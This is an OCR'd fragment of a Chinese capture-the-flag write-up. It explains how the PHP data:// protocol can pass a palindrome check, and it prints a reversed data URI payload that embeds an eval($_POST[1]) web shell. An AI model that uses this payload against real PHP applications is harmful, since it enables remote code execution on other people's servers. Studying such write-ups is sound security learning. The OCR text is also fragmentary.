
代码很简单，第一个是高亮代码没有什么用，要我们传
入file而且要使回文数等于它本身并且还要考虑如何进行
攻击，是不是不太好想，这里使用php里面的data协
议，该协议可以进行写入数据，而且?>闭合后可以加任
意字符不会受别的影响。于是我们构造代码：
1
data:
//text/plain,>?;)]1[TSOP_$(lave 
可以看到思路还是挺巧妙的。
is_file